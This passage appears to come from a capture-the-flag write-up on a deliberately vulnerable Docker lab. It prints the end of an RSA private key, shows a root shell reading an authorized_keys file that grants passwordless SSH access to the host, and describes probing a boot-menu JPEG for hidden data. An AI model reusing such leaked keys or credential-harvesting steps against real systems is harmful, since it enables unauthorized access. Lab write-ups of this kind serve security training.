idnrRuYfCxwQCtDhg4IvMfF1pEI97yWUv08xzQIDAQABAoIBAHGQF+w0xQP1NdUc
Vw2AUm3l1JglX+l42OyLAtZwsYbVL6BS0atha90eYEgSDqTecWo+/76MlnXK97OT
e7PdyaMv99EWX2qPmZW2LMKxWMnQUUaa8TnUsCl70aQAGVr8jZeP04qmwk6tAMVl
danGd+yhNEJSgWjZ8pDLsy8A6sSs54YCPzbEnZVogcU8oyY7+aF4UJOMYJLtbUix
a7mQAc8HYA+grnuTr/ogIHqNazlnKYYxFchcLa3I2W44fSKyWqk2r1odvQeEys/W
MHu4yf+MpXVO+AJ9HFOmp8yGhGVWowxIhB/Sie7Rn35zhKIHhIdL7nL8yztXwzds
zygyZaECgYEA+2SIMEVRX+gpd2QOj+Z/6weFXzBMXthTIHexHsaFX0ZgSLSgwADI
j7N452qRbhpVcKI3Hst0VY5NdNgIeQroNutyrp2KOggxpprYYTWdqeMr67eHvNOV
+KxomoZJXmNub1l7G4ZL+gw4cpc274x8LX6y4hIIj7XNZVosU+34vskCgYEAxort
x5kVDlJafjBTZ0AlMMbc9+aP8hLMsis5fLioRpj7Nj9ctOrmt3aov2aM9zVUt6p0
PtsO0FSMnhxC90/dEXtYVc/wJaEx9SqCsmqDhoCEcCQ/m6ZNWSh27rT774I7M0En
3lJ2kowP/iYDui2nJ07nm0z3w7wt47aQvPcESOUCgYEArSEJIaU7a39pv01rMfMe
OXCOi4Wpss/sP7nugzFY/Mps2OV8p35ioYSKSWV9DoSYPt+Ycl7PmXRNJ6D4BNRc
JCZ2bocUgO7PstuFFT1lfXBz+PwGQSa+a+ngiDrfIF/92DWZsNUGUghEf7ZgIQ1x
H6vX6hVdTAt6jshRKuQCoPECgYARH2IqWJVsSsXrJBfNS8bpUf00k/nOErj8lKW8
j+BTVlYz83r3T1reb6lV+G4n072eqWClGxdH+EK4UA+mbIjQPSb9H5XCaQh58FSd
NnppWyQQ1890iP8atVasd4dSvJSGcxQRJGN9d/7ZGEYyBEXqKe/ngNfNValPfis1
YMhJ0QKBgE9z0dnD3nHLQZ+3uF8BlOmlIETum4UNjenSEMQDu7S2zkK5p5cXS+m1
6lJr2MfmTzQq9vRq3bX2NdPx5j3L6wW9axkM8dE4DqMWj6TR2SQZB/cm6nI/XKbE
OeTtnGCO90jr//IVsdbx/J3s5pDjToZ5gJvZ/SQrNJXASpbs0hPI
-----END RSA PRIVATE KEY-----
5. Host SSH allow for containement
It is allowed passwordless SSH access to docker host for some key. Maybe it is just leftover from NotSoSecure team?
root@e330142972c4:~# cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCpT+U/LoYIzigCo5HFQR1vzSCXwQciu/pGPDpfj46v4aP6GYwel2jGn0waWViSzVk99CXVXneO0akbwLIyrrXluAcvng6f5vjRWPM46DGibV06ypAI6Y0neRC+oSF2b4D1mizcSlbGqJYNr00YcKETDNr8QFQt0eFS8KmwovtP5pkg3GiotOIbWEFOeQ8V6N/ShNl5wuRuMosESlP+RpzgawSE7KcoTzAJ6LqmUR4wWeW1XfLMaGD6Z4QIkofNyghlQ/SsNDYweSuztM2kqdtVDsEPNCiLgVCQsAWaBiL6sTSWf2ywJtiRocOg6BHy8IymljltOjyQf8g+ky2CLaGx containement@vulndocker.notsosecure.com
6. Steganography?
Exploring the host system, I’ve found interesting file /boot/grub/nss.jpg. It is used as a grub boot menu background. That’s what different tools tell about the file:
$ file nss.jpg
nss.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=9, orientation=upper-left, xresolution=122, yresolution=130, resolutionunit=2, software=Pixelmator 3.6, datetime=2017:08:19 17:08:59], baseline, precision 8, 640x427, frames 3

$ binwalk nss.jpg
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             JPEG image data, JFIF standard 1.01
30            0x1E            TIFF image data, big-endian, offset of first image directory: 8
461           0x1CD           Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://
5132          0x140C          Copyright string: "Copyright 2007 Apple Inc., all rights reserved."
I had no ideas how to extract hidden information from this file (if any), so I’ve stopped there.
Maybe you can crack it?
